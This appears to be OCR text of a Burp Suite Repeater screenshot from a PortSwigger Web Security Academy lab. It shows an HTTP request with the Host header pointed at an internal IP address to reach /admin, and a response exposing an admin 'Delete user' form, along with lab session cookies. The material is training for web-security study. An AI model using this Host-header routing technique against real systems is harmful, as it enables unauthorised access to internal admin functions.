 Dashboard Target Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Sett
Extensions Learn InQL Intruder
6 × 7 × +
Send Cancel < > Target: https://0a290030049f232b82fa5b3f00740043.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET https://0a290030049f232b82fa5b3f00740043.web-security-academy.net/admin
HTTP/2
2 Host: 192.168.0.159
3 Cookie: session=F3fL1KeptCnlVIlCR4ET2569Yq0MsTGM; _lab=
46%7cMCwCFHJaoSXS0PIUPKExa4LxYtS%2bnmN5AhRpKRnO4I7CwqFuyhFre4ru6EGpBOZ2h8Ci
l%2bwz1wnzkvHjNZ9CTKkCqV65pSFM5OS%2fc%2f6UtsZaXaBISUy2%2bFkBa8CrCvsI9P%2bvy
MX5r4l4P0i6V7x24AHpSv1g6Tt0Sk5h9XG%2fbz%2bUSmo%3d
4 Cache-Control: max-age=0
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: ""
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://192.168.0.159https://0a290030049f232b82fa5b3f00740043.web-security-
academy.net/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19
Response
Pretty Raw Hex Render \n
35 <span class=lab-status-icon>
</span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/my-account">
My account
</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">
51 </header>
52 <form style='margin-top: 1em' class='login-form' action='
/admin/delete' method='POST'>
53 <input required type="hidden" name="csrf" value="
aShu5XLx4YUp9iJkQ4GvMT1vIebPbrMD">
54 <label>
Username
</label>
55 <input required type='text' name='username'>
56 <button class='button' type='submit'>
Delete user
</button>
57 </form>
58 </div>
59 </section>
60 <div class="footer-wrapper">